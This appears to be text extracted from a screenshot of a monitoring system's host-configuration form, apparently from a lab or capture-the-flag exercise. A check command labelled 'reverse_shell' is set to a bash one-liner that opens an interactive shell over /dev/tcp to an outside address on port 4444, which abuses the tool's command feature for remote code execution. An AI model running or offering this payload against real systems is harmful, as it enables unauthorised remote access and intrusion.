 Host Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
reverse_shell
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command
Save
Cancel